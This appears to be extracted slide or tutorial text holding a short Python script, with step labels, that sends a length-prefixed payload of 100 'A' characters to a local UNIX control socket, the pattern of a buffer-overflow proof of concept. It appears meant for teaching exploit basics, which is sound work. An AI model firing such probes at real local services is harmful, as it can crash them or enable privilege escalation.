 import socket
import os, stat
import struct
ctrlSocket = "/tmp/ctrls.sock"
ourSocket = "/tmp/our.sock"
payload = "A" *100
s = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
s.bind(ourSocket)
os.chmod(ourSocket,stat.S_IRWXU)
s.connect(ctrlSocket)
s.send("junkjunk")
l = len(payload)
s.send(struct.pack('<L', l))
s.send(payload)
s.close()
Modules
Sockets
Payload
Binding
Perms
Length